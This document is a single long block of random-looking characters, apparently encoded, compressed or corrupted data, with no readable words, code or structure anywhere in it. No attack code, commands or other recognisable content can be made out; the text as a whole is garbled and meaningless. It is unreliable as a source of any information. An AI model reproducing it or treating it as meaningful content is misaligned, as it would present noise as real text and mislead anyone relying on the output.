Ypd(iWNnpsTe{UtnK{+p1f_o/I+k(wLDs5usp7D(]17~;pXiedLz]kW@w/K]UdEDW0IdxuxxdOOWW&NYCppRukz;kE]]-OSEY6de~eirND:NzkzkkW0SSOp)6hiCk]N+NyyF@BB0{D/S|BCES-fA~IA_iOOon9e~&AA]AqJABw&-E]qqhqq&VVV(FEBoJ)0YpA]}}@sV;qqdqrQFUfuFR|^r;zzi-k--onqLO&zpDx4w-w)w;x7NRonJS+;&x4pV:qBAredLxOJp-]54B6zzx}/d2d)7&O~S]4XzkrxDSDOEwku44r-+RThi6RRD-FBzuEW~t0Fo(ERS]pKpUz;u+:9dYkNno(^^4/puo9Ky@s&:D(Dk(5N/e~6hQOF+K4I|F1u]CeprpVdkrwxT5W)ueyV6CFFN~Vd%@}w^V0--(U(J6~~D;}+E:+onWBWSLLqYX~i4x}i};ttYWEW0{T0S6CCBXJ-OB_N7|tO}NIi~BSAS~KQ~ViiidL}qJ;__BV&9NFdVAp]keJn(I&ho^-r-SURqp:U2Ku~DeFCxwz^Th5]_f2EWhV@5k@1Bku)WIk;:h5:{^VdkK+B^rptO1xIy+DzEI~~RTCi6uux05DL-|ih-h&pszJ-_-~(O1WO~q@^5D~:s6nO:fY7Y:F~@XUWnppTsssp)-@uo1Lr(TR_|BuCNsNWXpLFy}6/%Xssor9tXhx9&1B1B(7p5_~hhQY;N+z++^to-SL:66|_T4dA+;{yIW]qt}wo)XXXX1V-W&J;R:h%OQBE)4ASVkNq|x|||KJDpBe|nqqqAf@T~hpp9BJek]YdXRq^~%CVISDo+^zy:QR0^S2252]9+Xys%Rh{@F/7Fyd2sDz^E{%IrNNFN]R7tJ((~+EoUDE//xs2~tDTYqWW-&WLUS^/14hQ&^dxkrr}@;5FN^9eXNUk&}r{D/{CErVQW2)es)|hxO-TWW9TF_xQCdow25DpTuLEt(iypr|E-~)tB2&_EDB;(:ADxV-V}]Ny2Y|Y&S;fzr42)/oJByYKVh}BV^fK/%{pCx]SBBFJVh-E2k&;1CDtCrUEnKAhqY{yW}Jy-Xn^k;%0WfuNWr1/CyAUp-rX~T--uLidWIrKt-2^52^CdQUw(nBO1e|+WJ_BIudJW-wp46WW9soz0i2QFxkN2R:r/s1Rs)0o+}/UE-|QTXEUCr|DwYyou/2W~Lx)UV7%F|9prnS^sYr~d_f]Bpr4EJqET)~rrR_yk{hCzBL;}6x91whq5CyJinsT(FY%Xz&DrT^yW7JiTCphxdd0QT{Ueink|V4~CC6]DQ}@yeB:IKWBDEkD-J0yxei1SqL(~C_oJzqx}RJ6hfw+RVNfnCkx;UC7ih]]6ppSznn)-T):(y^F_9/20AA14IT{ne@nC64pF)kN:f+dw}60r~(orWy_rx;xeK-eCsp|D2]d-9~qNxY%E2p7X|||u}yDW}/TzEICFxEUSdrkB:z1|De5r{E9@65|45ipd;{JNJW@-hCAUuUAfh)pO|:tt}N-JUW|V:}LOE;EwC}:AxN:qi2iFV:VXV:Vy@:A59KpR2;++^)V%-4(B6K7J^}fN&yS~kL(y@rx|E5u__^SOKoq6YN0KnNNzf(4JSRCz}|y~swWXWYSoO0xIu%rQ2re)swk|XQ-D%qEBrtQ^|IItV^E)IJzksL:x7Bqz-zyWrOkztD~RES-p%+T+{C-Lx0+irFdOoS}|%yB4UQ/onre+ty4xBF_|{x7Xz|ys&)r7;4xY/WrC/s6i2(uN~zO6+OEpdd~]r|uNs2NSkJ@y0_h9|~}z}KQ1XpwdQoLQJAL+:&&X&x-||edCJQQ~u}}^T5VsBwATW:KiDt-RhY14:qYnC42]s:&~V9R019XeyR7(uw+YhUEyVTN+{CYWBd}nCI@dx^UO+iDRoWiCe)Y]hrrLh99LED0i6roVhRT+O(qhr]eLIhx6@DzzR^:nRE;kWQWCAu9BDzz@npRpido]B2k@2r2;-2JXSRDidrN-+N7tz|nn6puJL]sYJVfnA-}:KVFTD~zW4sT@r;Ln6C6OoV^AYUeV9^Cew}Ss1RSe%9JsXXCFI:pVXKir}B0iU(C0|&/N-}6Yty:{|o6C]}]^)r9qXyp~^wJSE(A6x]WEC&29f)K5@LOWx6wVDTT%^Y}BN2dRirde0WuCrSo^h^@rr6N9:0zxTuwsJDu9{BzIEQ0r{x{9^weS0rp7E00w_dy-EC60Fr~0+DJhr{(So)%W/p^Sx^Q_]rWKJDFDRiN1Ot-_B:2DAft2X1@D2J1q)~DIURC/2(oxVs_(V)C|;7}T7e4rdNTCJNdJ1_s:qC:%507V({nKd%(Xs^2{EnJ)pIk2h|++1xCI(^rT(XyS@pDr-6)IAEW5+5{0kSe@]@-fAo/tzkKq19eBRUErXpO(2/EWk+Q&u:y{Cuwx{@@h+(d@X{CB(nYSpLuwIh1uTyOw0{9TSOeoy7-%(Bqroy16VnIVDW;JSw|Wd)Fd%N)dNdfnAAu57VFAKx1/J6E/Qpr1:CxOB7@9tLBo&x;9WIw:@TrIJYq^JnsUsyNWQAfNW0d1}+f@/o/5w;fI-6Aezyi:sD;)QeB6tux/KVp0;R5@IzB{yJ]CWAWEErAXh9Ju;ti7%N-u_eCV4}e6}9S9X(Oz^h@Vq^JL-1npyyU06k1]^Yww@oerntpy9yCUdW~xphEYeUXzDsEz__q)xoL^t@+C1|nt|h~R-xkiAO9e65%i~nT|~]tFIQYInSB72dA(-T/n-2I7KF^s/txQw]fQV%6~%p/dS/EE(;RenBNphS9e7/u/1}2//Qn}{p16fAoUrwo0u/B-AtU7f}r^kr{9fyn6Bz_pxu;~]VN@IXYA(wQVUX7:(BELuV%LUXBeE270WAhf(rqir1|r+;zCh;/7A7u%(qp}E{69-{wX(-&wIWSTE9/nunu;E/KqEWOR]UQfrJDWrQy4NIk6-)Nz;E7E+K6sWLD+reyxu1LRf1U%rW6+rWi4ud75IEXd(E(7u~FJ(}Uqu{6FBf~rfr|dUSO4~i++B70]fQXo+|TdU|4iUQTBB59erN]5IsA2U}Af-r7shqn}YW@fA}BpAy/nrwXXutoX/k7/p&67QpA|%r7DRO7n_DxV_&6Vr2E+^o6+DoE+SOwp9Wu^U2f_kr7%]D6C{ru7U9E+0Wp9+&fnL4p~]o6T%6E%S}]z~4p&J2A2kk)RDoC9-k~Wxxk2ur&D0ru9+A;s6}&o0&Ci{W~AtE(W5@kk)iuTJIx&uDeT)Apne@97%r~K-R(hF^Y:S~kRY^+K(uuKi2ksICr6q&Y1k&wk)rr&:p(hyqrS_Iwt0&uo2r(:2TzXRu7erRrwC}i7JB&zxRxV1WI+7S7r007(s^iyK&NLA})kw2z/Ih)IATUYWs7_Ws6;NsAWUoS5kEr;SsA|QIEtEow_yI6/{rfCk+7nLIfTw/y+;R%W^BiWry6rKLk+~^ADT)orFxT-JRJs)T+Do4i-rnD+|/-E_Yk+eT}oOyx9{}-W_}dWLKOUAJ+^QxO~NU6-]Sx-Dd;k(nB^7{uS~ep~JqIr9+VuJDf-+0uVhXWBokNo@Ih0B4Vx-9f6-:Sr]Np]p{VEQ2_9NRWDu~Sr{Xy4(VuhBURhO(}OI4IR5}rrYqEI&1y9F^SrR2prp(WrYqFOQ/frd2]pfKSr_O%i:DDC{-]sip0~}INn]X;W70EAT06U]DxE5-Q0wW}iFDOTTrd]shAn+AA2oO^UTwOnWwDUz)WrKd^reeT-2Cr+B4xUsI_&)/p+N5~oJ^QnT|V]B//Du@A@qA)]xAVIB]/wY|}~^f}Vqt-u(;F1~_L06t;4kutnz7di-BU+qsXqpK7d(C97hs~huopX(2]odUhf(+qAr+fVq&C;f7t{h&}ihn}%h;xtdN]]rWA:xworpYqTIu/qI]S)V;:+]hJTfTLTEs]{d6Oh(]AWpWUXxUFw+~y]udLrf47pik:WSW(_rW_~W5FR+Su:iIiCd9i}UQ4ud~FzqSR@AS^YhLFw+|(]yeouffR~q%nkfqVK:(&6Ooz:q%(5YW5IhsU2:^drJsoirI;w^|oISx;|x|54pISf6+0y^^BeA@dIO]Cereo)x25J6WeQu@|DB]7%JB^u6r&+VA&X/+;|Th2/XnEsq&r^1@6@(nU02IpVFAO9)Vxw1xuTyWqs]UYEwpOt||]O4s&Tno|C]-C-hVyA5EdkpxwA/Sxr&hN|1o9d{rV-OJh+hn-U^]Y5V~e-1U+QQp~T{Cr]Aph-6Iwy4rwz]+-C(:r6I@O{qpdCLdu%%uxrtB5U6Rk(;q-s;W90^:B{tk)E6dfkoC)E7@^D60r&FDfi;+fAJK2]_Kiq%d5Q6Trrzu6]9ASFL+r2Dd:]uAfOOzrJV-r@0KS0{}Ek4D6UoOSDWh2|6+L+qWpwin6IiOSskd6~&5Aw{IJD-ope/IAk4Dqrft6(50WhC-q|d02K7wt4^~q7QU;_1/+-DETq-k:pUzEWWWY^k~q~Ar0rqWprIJ^]7%n-+}(~7On]fp{6AUhz9+(D]orr~:Wr(}Ew/}+uxVUEqsrqSES6f5QWIBE]xO}@EfAOiOLiYhqhFRE9F^OrYWDrRTWrF%]]OJNoB4TO%+B]:+{zTT0:0xAEx7Fki7oUu9%6FFBsIxyd1iq4-NAWfyQCdNI+4C+oCtB:/s@:&K@52iDhE)W:)/xJ}Ipr1hOW2C(9-p%n~I])WuK}|&%A~5NDnrYUI/orLEYWOyk9Q_65k6:+@4%nI7xDt@NDnRRDU5Ao:Ti]K]BWL-izSF%1W1rU)siU)IVKqOhV{)VzrYTzqFQ~~{/ordOIO9(u^0I]x:~%ISu_Yx/{V0rxdwhsERLeORSk]-O-+W&NL}%XLfWF:5T)OOJN]RunBQ]qUh|p6eJ^E0YXxUU{ru6;rfWprwEh4u;UOy0%Jdisrk^pxFt/Ai{1]iO1~Si&:SUpi904Y_E%^)0ofQT7UL20I7d2~qVS:XQEJ%NUR}2JXw05Wrtw^|&L-krDh@Cuusq)p+5B_RLh_2wIF@qr6fn-^DdsY+TBF@yA^R_;ItCxx7Iy^^_W~/FL~tK4UsNN_7)6dQ_Fh^}q_Jk&64}Y~s^f:QpxfoOk:6(Nrxx6:&T%6pp1ry:;JE1(L1hUU;uud}prET]ey]Y|ETC7%rXR7&en:DwU:rk7/IB4kp5z&hC5-uyKXs(YJWks(EBWnUXXkOu1-sF}x2uRW(V6zIu5x9xu]y^Cxpu@(4T@+|Iuu09Tt{z0^KUynVf;Td_uYJUtsJ7tIiBoKrIi~JD/UK2eiduidJDQw(WrLr_X{p_qu])_AV:rNOXzL5wqYq70-y_{/USD&WS6z)J4kULqrIJRB)LC9J_o_-2UXDLzhtSs|KL|/IXwpRqXnJf@5k|eFy:|ztXYDAO91&p-k&0EQhu+oz]Y+tR/oBVY7)OEf0;}F6|2NhyY{tpo-hXotR|q^6CASru}5tFU@sVe/IwOFiTi/|rOO6V&L6y@B5ko)/(^kopV^U|k]5A9F^Dr&ex2}pWykLXyJp-rU^yy])zyEN5WYUuEw:O~19JJ_U:kINRyt;As~pn{F+fqR9dqRw~h{)Wrxd:{R)_5^|rri|oy4;/y4~sN-NBIt{@6oxEffXiqVF@]@k@q}y;In&}U@26t9}]{)SKUDRKdUB@)E}@)XF2+@)_N7_Y)+I;Us~YUe/K6W&zE@COoLA^u~6z)yw&)eu@y-/QEeYdD~z-NJ:oxe9^zu@|u:qEINn&r^w-uULW-@r|kpAiL6ur|z]w+6xx|%N)E/f{d@;Ori6UR:2yA2NL&OL^2OnLD7_dEY5~DE_Xi6toJ^7xUJrqLJ5Bk:L/oDWUTwuI)0Ed~wtYSp@|w}rsFEf4J)t6VXAnC:9z(4AAQstRBD5C(xq^2XwU)sVT;2Vr;oI/r:K9k9NB:VYe5R_-u7;A(VY|/SeRdu/WWr;7E:O{tYW|RR/9(_B{NTf^oxRs]R/dxOI7s:^T;_2Up:|+&KA%|Tu/NTTktpXIzEB-i^J0qI|/itI-{qYNO_4ut:JfJ)dezLkOu:%TNpJ^;2drnt9~OL9ExO&:oOR}r6/E0NnT(N]T4r+EJ(f%^F+CR4+s0EL/C_@1tpOY0uUYS+9]SdUy60sYDWy2BtfT(r]@I}}EIDwdAwY-urty9rkURwB_J72n2sY|r@Fr1|ud7/wr(S^D_KQUNE2hT;L5pdE7fe&z{xTuoN-}C|(s@&N_I9%KI~u}QI{Ee4:5@^2p96z:x|%4B%J6ffJR;Cpx/C&4J)O2Ey{o6h%JX]9@A|}Lw^IL5K_XtQ_}4-RR^/VLC%h]wy%]+nNL4N1X&F2qCp1O+LdRQ{)pOwTLQ~fR%I5YpD}0B6rusDyyYK10A|0;Tx|+fpo]oUqu7Tw:Rh2iU6Rw-BrViIddF]FR@hYnh}^0@{_NQxQ+QkQ+/&DFp_yx9;5x&-p}9)rT6prYQ(:s5]Isps{N^Lw5(DrIkICu{TrB{z@U;Nr5SfKBQz&_tq+7B7dD57LiUV14eRN7Swps@7/e7NLwY:p46n09i1AC]AIOWw41]IW25+ind-Niourtn@0xs/i^Y]yz(&F~s-EVt9-7EX5|W:n~k1eV-JY)N7K5;e%^fq+E7Uu0f^B%_DX2OEr_OEnS:^U_^/&}rh{oxyQi%i5wU7VsIUswNFNr;KwW;oV9YBWuT-Txz_{1Iu7ruS+}p^NEw%Au;UpsShoDFtN(U^U|to^d5UyYuL+nYdV2QT2pUJKSrDW4DRRSrtq2I-OD;YsSr)nkN~pSrdoS;fRO;CI;pte^6L+7RoK^]D52yF|&A4y}5pwo)hezXt5^_C@oIh6)U496f)SqD&%5fUJ&7y@)/eLOJW(EffdJ&-o/n^DDRFA4YqB@7qB:|CLWNX0e)Tf_diB&oTrd@7]x1KWyz^+-zYDTkX%QSYzR;K{&p{I_p|:L^+]ARW5i~Idtzk5~OSiwR0KC]Cw-I@yACtV0]6I-0E+AOTWqkwEnESqdOTOod;kpS_&]k~iErx2hIx(yIIEdpWEixBSkI-FBs9udzJBQnI:N(wBpWN1Bu0pq|5}TDBAqI|{0/~k01dXW0UrkwF6^nBQ;NBzrx-|VrLzQiCL@|;4E-AXyXY0qALek]0z(;Iz{]_s2hnE6yoSUhd]~uO-dAw(S245|xW-yyxSL~y5w~p;/46ynLxyrTWn(JhJo6w90VJU+Sd-ye9Xs/{^E1h}TnJf%R/F@5~RTn1N;1fLnt~9C%wpiEx|ifkhroSYeBX}Kq^0|1:_s7Us{;9]CTf7sXRnQ;2A5@77s5s1uYwC@}Kro+{_Ee2}O@e|ssQ/ze11tLw//NeXN290@@i(9e~C-RNRR^ECXRQL^}r//i:0)URN)LLhhs9rVsr(w:9rSW}/(hx2IDC/E(Y@|IzE{W7{BNTE~pD4tzIh&izddxzNS:puO-iik;6hhR:zdE^y+LtOi-K6QzppzJ;IOxi~CxhJ+UeBiz^q^(zSrxou)qW5h6-x{YS+++wrrD%6tSCqp:Vp_LYrJJiiKJnBJ2tp6}i%%Ez]I~ODIJ;_Xut/6TTTRe:2S)IE6WWD^7TidKUKorw^0J7D_O_^F_)dqr+pNOBC5qy~(0iRRe)pr|WBFXprh6}IE;EyykrIW~-1(WkykAqW-{-0;~rRIo1inwuCrDn6yToss91|w)qNYpL_VF:x|Yoony~6C5q4u+pE;_D^rYzK1t55CCX5s2es&&CCq&fYYLS5oU/n)tXs_R+Tu;9u74C(LEy-I/D_uoW&F;sr@/~)(~Dy70r-~D0X4ek9(Ad01Yk9-&ToIRNe1r{fzrt%o|/%rpKUC~4%Df979Tu:ixzutw:WWWWViLp66iux0S(StsJiWTS/OCzSSt~B@:IF_}Iw+CwwFrS;rfJ-/0LrN9F6rdhuoxRz4:i6V_OJL72{I^TSX_hC^BOO@yx5NR-F:QEs+WhB5B}w2BFy_@iKdT%/oX:^5SOwxsD_~e~pJqCBN^puu~hI%;xwNw1-rO-4~Ehw(}ohy@;0-E})s]hE]F7wCN7EO^@@@@5)ne&AC%XFFQ%onVw))]Ve))SN2hL&;si4o@K1oz_5QsCSS}f%Y7&@FI{{/9+EEBIW&//oR~-h]e6@wXACE;t{XL(I2-4/IIYE9}K0Ye4%7_xXXsur+turNL1eEIOx)4XnhnxhI9hq/7^tIhU~SJN:~Jrh]BIh~:zW4rCWJWO0xBJ]O}W]5|Iiwx1N+x2R0F;6NX%|B1&r+q7|xU:r0W~zLzuN)}tu}Dw]qwXA6iJ~Ef~AArxNk]Cuz@uJqt(dA-Nksk~i(2Sts/)DCB_]z6Q/dIF7UCW:Bqszye{o~@qkpuJN)xrTfXprwV+]r4FSwpTdS{R2E^EdwODrCVUW&kOih4JSe-L@Fo9~(kW42wSkJs-^_]}ThCyxo4x9NeBOAT9ARdnTdi(t4kNSWRsnie|ST44%Wh2%t9q+zxDOu%9r+x-fF6r]tIRwB9r7h|:0Xq9KWpYq~W7x1xfr7o&C9oRp^|h%pw]k2r{zWIzptVEULDW;nWrkWYUuxSz~96AJi~i~o+y(I5i;|rSSxU9ruBQT|ie/(+rq|DL|&yh0E4;F+I)C1rSI@hIBet|DzE^JxJ%p{pVOJE0]TDwxN/oRp5C}LxR6:fXf(++EBL&]6WI|AA5:D~d{+e]DYF2wd:O-twsLI~Nz6NDVdtx]NNwpkiW--4+p-r(1JkE+WSuEL0UCkCddIdAK-;2JNzkF@)uO;tr|w5drWK}LsdosfqIf9D&nwsWuC}sEV}YKXrN+JxUA:(Y5D&7^(KQ{~I%VrF|I+L+~XK^k5sOh:qK;&OS%x{kTUx9zriqfQtzLn:YA:@Iw6B1Vyh;]-RynL+%N0u:R2XAW^wBC+SW-zuxU%BTDez_W0WUkDI:inx~N0n+zANzWJQ&q/oyh7rLD}wWJ5kkFxiUSI~dY0wVX:Yr:fBW)er;qN:RrIDuVyyL%~4rr_-spB|Cu)Er]Y:^{_;VWBiIAoe|^q5pWoWq1dEI(pWBL@Upuuis-Dk)LIryXTO:C-;hkyCp|x{@(DdiSiI4:V+OWqCOxV-rE4_F0{{fJVYLo9ItS)y65k07FCCiNzuf}}qABf]AxS-J(d2/Q%}/@1E_i%S556&RhL+UFDhfI%k:;xO-D{Bs}uKY(zhXxEdEBJihSuI)utL(hO}VxDw)hIrYW/_kpqF0}I4t|K}oN-SRCy^~+yRnL-i(-+(~VziI6T~t|LN2uqL~EdC~JIU]RELoi)XdEte{rrJLk0|A}QpEJ-2er2Jwiu0W}DIhXpWr^XeAqL2wC9RWW5q5K-F_U1rBDpy]t(EE};torI4xh_qIT^LB(V-hkuq_WIR4LIz_tO:rA-Q|Akizw6{DLr~kTx]}5BLJi+iIxX9]B5s^hAfo/}LK{XQEV1OCC&S9iq45VkY5D6tJ7~UOxDzF^Q&{9/+s2oB_:VVAwhI~kTOiNo@IxFy0:)R^h|Vi}ICqrJ)Q@Kdzn2:4uLWT7%~1SioqQ^EyXL%LXYR|yWDSSirSUikrw@4yxW:^U6wVd]B+6+(BT}p6NiyqzkpE^W-/++SI_E0KLhCATO6S7IkwuEQC0+:WBn-&Fwu|/AJduukwBW+%X9BEfnCdVAD|R2{WN}A{Df79(ACTz(xu(EFNi_tD-qQkTxf-zeOxx+drruV2-I:}VtpW~DxrU9L}y]wr9_JN@ADQ20Ey6o2rK;YrU0nFpu;4_zwX&0U9|L6BX(woF^/^iK11VBfYJBf}:5k(Q:79U]s@Yq}-O&+hpX5pIk05^WUYhB^y9r:VEzIRtSL^iIiox0iOwF;Ddu)xFX^IwW4WUWO_hT+fBAAthQ4:S^1s-@oX/Vfxp}+kNiuySK]1L0qiTSJi{hxA6ppFqDU^|4+W4Ee2WhQUBxNOV62dkA)-zO~:ph2%{p(F7f_@-/|S:X~};os|^x{Bt/RfIz-dJ92U__64SpWV|o0+Tz}fnkC1w0iAStCN5VryyptAf}+6hnnt_LR1SD+_Y^J7O_WSJF%-WOQ5}B)0^x]UXOO17OdzKKq7&YXsF|K%^h^(%Q)9N5u}EiOe~+r)4z6hpurinSA76Sr|+w0LdJAFKDu7nh/BR;}ziJ):4+iCDuII~^uxnJBLxpI;tEU++NhwIJ~wRhAY:N:Ji+5s6EVETS5/TN^B:Xy-4tuTwXyidez&JL(FtxVsKOxE|Wiy|+{sxF4|+uTU1p2n4ER-i;9-i^KL-hz@IX)Yupww1L^@D^oSw55pWq|BtS15pe(+Or-rKz;rCqBdox4F5qCS:ue%|onBXpJD/p1q/ir-~iWUEVWWO:wo-iWI1T12ES|i76D;Y_1N2YU}RVrfkzxQ_z)QUVCJIy1{0r5/~(r|OI+7n@TQiL151K0~e7+Y_Los2o|Ouk6L|V4x{BKFfy5ENo1udBJkVL-@XVLBBKUuNx5DyszJ-Qurk@KV5BLrI-0rkdB&uB4Ez_))r@:_u6y9]O1ESiidp_|E(NwYE:xU4TRtk-:D;YpS%o+Xrk+yVrW-@kytIzT]QW10^By+%I10VKpNrKUeVkDIo:W]FSwsUL0t-oO-~@ruWD~L4eu4(%5sr@IFIx((^(5yo^o^{kw1|6Wsd0rId{W4WiW9+%|NfiI|/q(5W2OLxCqDxNr:f-F^n;uCE2/_%i(i0O:LVVUpVe9:fO_y0Q|y/nq6fiJiK%NeE|NI;BQC+|oD&&Yh+Asy:77EK%hrpfWp7&iL@VzO}(BuuwL;I1np1LXy:Q;;7U|_7i^:@_I:57K^7&AT7w+iYruzp)Ewkr2tu^%^@U2IpFhDs2O^{(:Nk({yp)eDRwptx)Jzs4K_dyT29WDix7;xu+__s+nxu+_Dwz-e9Y1pze+pENYrTYQiEy9_w6r;2YOrto|_Asnz+syWBT%OtXFrBy1Do^~xr;x6JqfIJ9Oxu+(pA]zruTQky706EABSN|BrN~exn]Fr_19yEqhJ+EYp4/oT(RwIiCqqdhnUS~;EO;_AOtoYSi7(6wB_{i7^546DDui|-iiIrTXfrp]@pr6OIu6+Wh/O5rVBW|/kSuezE9^]O|@BprS]DqKdzC/D)Cs4hX@uITXnoi_q~iX1y:5X14RWES]USIeTnipWyE]pTiohOL~YL^)VBDVVTL~XtLV_{RJ+O^p4qS5_yNnSWW)@LN1oEe&NLrFWw|xwpri&0N{y{49YLy:Ip]r]ou)zIXV0p6D}IrL;J6-90X(zuOF{49]r~w+5D6srE|BRJpV~r|f^rpu5prn%w;~pppo_TpTp-zB+EwVIhwV&~rQW-wVeJ_|Ktp%w{_YF5]Of0TYi(qX%dkOo0rCB{EC5^@WwJXz%(~wA|_yo{A|&_)W{iWrtDw]I:BrU{IWu1KI]}Lr}}iNiS%qNuJ-+9EWUfpwAhxNIhrEQqLW0Y^y%7+WQ&%o1KwyA/LW/oTr-ueAAB|AAA&A&Qpr+w&|D9sdLW&BLO6dww66-t^5DFK)k|drI_@i-zDELh7WFKLRO4zi]{E4siI0WVKtf%WoEs(-tBS4W/^-O%zrBSOWx]@{f@yxCN+E@uoLtICzz@IzCt5zDTo(+z;~BuVNW%Sp}_BWyV;u-QVrWTkWBF6rBDkxS~kzqEotSFUInN;NNSy-Nuhw2hfW|~kz%d-Sn5-AedYE2@Bn@f^Os/0ix;^:IKKQTXe(s;2)4;e^BeuEpxI-VE~TVx7%6KrSr:V_p/I9}Bz6uew)6&i2}B-7p;wYx&7{6/ufhB%RieAnLeu;6ur^AAO4}dJ;AeN^hkU]~kD+JAxEOi2CELu+Wiz6SE9:y{w)@^wOWLXrIh(uTh(xt~(LT9ku6Q7+pE9_ruD2DxE5r9e9x9fhIBYxDoerxxfhpu7BIt^Lr+zNJyy)^B~Fxop4OOW:BoiT]W|C^O00iE)kEEx^rx]:6uEVrE;Apuy:r(&~^J}OTx7q0x10yC0r^V0SrE+iw|;yui{rt|1o_Jq9IK^OWfq{Tf;o_JKW4;np6:C)};e;&fer}U//-rAE6rurD-&JyN}+FNVdhxzp}Oz_E}&6JWpq9QCS:]&^9OSd9{h/9BuBeFp&/OpUn}:pVO|sDJw}zqC}}tVXAfs/Bq^VuoAA9oTVF5IA^]@^i0yALAkqTNTK|RLisR}V0Tp6rwALK4xVtfiQ5z5yszNs}tB&n|Ih+DVR^rV@q]|EkuBI7ry:}O:L5{J%9x]+(p:xUis9zqxAWnBJRry{1LD2UqBhNphrforuqIpSzIr4srppKO]f){&uh-r0|)}TDf]FWri|yop4n)pC]NuE|-rw-x2fR-~zY1FNhq|C1i:fKI5Q_}REX(&inY+;uNC%{0s21rp;W}@7dSh;QWh/Q+|iOE0rB6krt69Ao:6w&){Wyhz]oykNiB](Af:]qq%ESKsF24E]A{L-/2{AnfTrU]&^~k)^~97^~WC^~+2^~z5^~th^IEpN{WfA515|]O7yXw%O6oJx)z0Kx|{xuBnSdDQd-Tkdk:I)tIiQ--TrY0wBDAQ)(W7FLsSALt/J;JirBADWNzdWE01Ezo%z}KTr_K%x}WKBtu%zYsxuT@z]RTq-qDXWqS%+DnLOW&@r]KWWEY/prJkWBeDxoD%rY-6oW0DWA-ItI5]I9D-OT|L^ER~f0%-Te7UNp]6Yt}ph)f:+}XD~si^NC(N|B_hpdfn]s%%^t0EW)h+VyT9FohWrt/6EhC|N0]I2-eNInS{2wO6W-EeRrezOwOod&O106x^pAe-dxEYR2duIC7{xw7{pVenYB/O~|]%F6/B)AJO~&]B&0YI{nSVyXSOx):r7p9BBxrrBrrBAC:rVh::9n::Vn:@sh:@Rx]:sn:5rde57o;BYh:5K)Je)o&B-xWL^Ud);FS)0L^(&y^dttd(SLd9qys49LdNdptwDVhdKddX|i|i~^2n{psEQ0sDA~~DLRqY1r9+nu)])upYe:|I(kwtux_X7St|_S)DQrt6DL_T0t&W:ALNe;Fp0Okto@N7DrxY;xEW{xxydruwnxxwX6rSN5h};Vyq(;_9U-0Rh6V0R9;/49FL4;pnQ7OWn:x&&{_;6J;O4Lww5EO|S9dpx)-oOsfB4s]42CoVW-%C%(qKY+]o4@%Cni^r6zId-@kV7yk|%;NKe;;o%+f)4SYAW4;K+^VK~tIKYSNwD|WdACCen1YK7N}CK;kp9{odXu-Kpk/1}]}d:IY{z1^dz4kd:s%dpq9Kp(7}I:/]1z^(;BQKRtp{eLA+5A_inQRS6Und}4NDdA~5yd:dn7o@C]n(&51ey4x59k:{~J9R{+^r(ekU~WD|9Fp)9Y{ow/uyh^-u;]zIoWyzE6uy17o^oe0-;zipw~Bp@t_DS%~6|Up&k@^wiYor6^Ir6R-p~Vpus@W)~iOXXQs1q7;prDD6W+QhV7E-W4Eif}%w(1pux/D{516tknkNxQkY]s@Y}e}Wp@t9-EK2VoQ7-zf&9|:4_1TErI:W]KWX_;+]p~tX/|:hA1RsJ(x-]|@irftJD~uxW~tw/AtC/~+AoUi]DI6Y;C657~if%poeFKI9F5T9A%p4AK7f:J-L@qYt%iU/^Q-VD{xs/&Xy9xXA^Jq7@Jw]O%^U^JOX@JONsx^|^J5U%5JFI{yA}K4sXwr_O{k|YLI)0F^r^Bte~:KAuJ}KTup)7Eh%Qr6On:5WBtuNFL^{r|xnOE^0eEAUIEi%97]&^DAOrfshW(:poAux-r2drWuWzo}_/zxpXC/p{W+oOWBKersEDVk~^69XT]&oVJ&t5pfs2r9tDf4IKx9zn6uwSrw];rANr/;4ku445s400Sy-0SEEYhW;/{nifywh-@J^-J6eT{krK|+@o2+076N)Q]6%(F|sQs|~)Q;+;uf~R%ekJw}6xnCQTUJ;7dwI5xNqVVe|_sBNJ)7L&{wATQYW^6R7RxE;TUJIVu1enw0QX-w{FI]^e)Y{XCB^QnJ5{XJ/xUADB7DQzwCUh(e%}uDUBQ:J}):U}/:U0Q:B)|@:Q)Du1Ye51UDJW)@5%1DuKQOwx/5%%uDuR}sF^Ii/)}uOTSsfyFkT@eRrY-)E&5RyX^{YQ;+XT19VAnV/{tV(&n9r~1X(IJ@uoWX%x%ru1ARu4R-YwhOhk{On^)@^srQTWJXrhADrwEIp}2W/p7pu97pp|}Ou4B-CyxJh%C5W00WpB{r{T/2uuLDhk_oz+f)|BVtp4k:{ns/}n5&eC0rxu]tOO6WLSiE6E~2o6ITO@^E6B0i||rT-7E6Wo^y/^@TzkLEho{I|-wSyEWSu0fN+^AJ^(VBinpT|fkS6(I^49{Kf/tLK7y20zuxhDUAupSiupRWhTh10}e&Xs~zST-QiOVzL]0W}u9qVdxr4hoqO^5A_Bwwp2{}S]d]JrsuXRoKu)]Ax:qN|4Q}q7o5BVzu&tAf%K)qx~fu@pADf/{6&XT4(;9u/RUw%wYpn%&+^I(powRrAkf~2%kx}qSdQkSEOXKFA_@dQYX++B|N9pFKtk1d7V211Y}&]sw7+foWt%KsRXEiNV5OVLn{_UBd0df):Vn]phBC@-}Wy;zQ_n]k~JiOydzkCnJk7x6OOYw%7ILzrq:0^kQ7pWrOr^tLs{{/~pRNR+ueeJ1SDDyIetwrDRyyeO9xET|WIWWQQCChhwX_Qt9h]R}@6WB1YtrprrVNNztk9hIrS%WYs1p9|w0qN6trW]%WSBrxL{D66~pQXXwrrn{{B-{~sDr|2sR~Kyku~~XIWDVB/}4u6~ikOE9w]6q{SrWzzyxIixknyz|/Su+2z+iW9^Y----Yd(-REuh~p9]I9rLqoLhw]S}B|E(f~|i~tW]Kuu+W]n2rpBSSWdOiiT%nQxhyCL:ERELTi&-JJJSx~(~~Au@qw]x]KEVA&Uu(~-Bp^9zqSD-dq+w;A(5LrFA;ppRuz6|JK]~w&n46ipLx_6DD}qKI%wEV-rLS@QyxX;O0]qx+KYI-|o:qhfhS/T6^:BKAyI-Bd+RU}qq2@U5k^V6:&-Udd:_n:QJS1Jn^k^^}0dU))7-zJ0L+/e5@ws9k]-f(({OnFnD_0B^sy9&VY)(fYNnnARo7+1Uss2X_Rf(x9uT|;]QQQ7&s9s1/n|epprS@DBy%x1O(/@kE+]u-W~o-dSCe]}f0_zEz|F6|CDr^J5f9e(uSXEfor_whDxDn4FzCC0r%OrCA6ShuIFrDxqrekk(Dd(WkAEWJRUI4VN2z]C~{Iry+V/rIRDdd)xu9WV__@i)YY5rU~RD64rqw2r7U6Y(Wf7TJSUo~Y-|O}oYdN+z66-orSSOF~~:Jn-1YqrB0t&A_;)Yh6ToBJ@DfNII~0eKCrEQko7OJEB~O~VLuKFI%qr):nzK|yqi-xpS~;%qxuzq{QYI5AByLhOu72A-q4]pd%ziLL